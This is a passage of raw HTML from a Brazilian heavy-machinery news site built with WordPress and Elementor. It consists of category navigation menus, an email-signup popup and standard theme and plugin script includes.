		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item">Revista online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item" tabindex="-1">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item" tabindex="-1">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item" tabindex="-1">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item" tabindex="-1">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item" tabindex="-1">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item" tabindex="-1">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item" tabindex="-1">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item" tabindex="-1">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item" tabindex="-1">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item" tabindex="-1">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item" tabindex="-1">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item" tabindex="-1">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item" tabindex="-1">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item" tabindex="-1">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item" tabindex="-1">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item" tabindex="-1">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item" tabindex="-1">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item" tabindex="-1">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item" tabindex="-1">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item" tabindex="-1">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item" tabindex="-1">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item" tabindex="-1">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item" tabindex="-1">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item" tabindex="-1">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item" tabindex="-1">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item" tabindex="-1">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item" tabindex="-1">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item" tabindex="-1">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item" tabindex="-1">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item" tabindex="-1">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item" tabindex="-1">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item" tabindex="-1">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item" tabindex="-1">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item" tabindex="-1">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item" tabindex="-1">Revista online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="19594" class="elementor elementor-19594 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29515a64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29515a64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c55df83" data-id="c55df83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fea131 dce_masking-none elementor-widget elementor-widget-image" data-id="4fea131" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-19593 lazyload" width="690" height="480" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png 690w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-600x417.png 600w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-300x209.png 300w" sizes="(max-width: 690px) 100vw, 690px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-1e16af36 elementor-widget elementor-widget-text-editor" data-id="1e16af36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Deixe seu Email para acompanhar as novidades </p>								</div>
				</div>
				<div class="elementor-element elementor-element-7b7d48c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7b7d48c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="19594"/>
			<input type="hidden" name="form_id" value="7b7d48c"/>
			<input type="hidden" name="referer_title" value="Pesquisou por Corteva - Eae Maquinas" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.5' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eaemaq.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e5edf80856"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1528,"title":"FRD%20Furukawa%20-%20MACHBERT%3A%20simplicidade%20japonesa","excerpt":"","featuredImage":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2020\/02\/Escolha-1-1024x768.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","nonce":"5ac9fdfb2e","urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/eaemaq.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"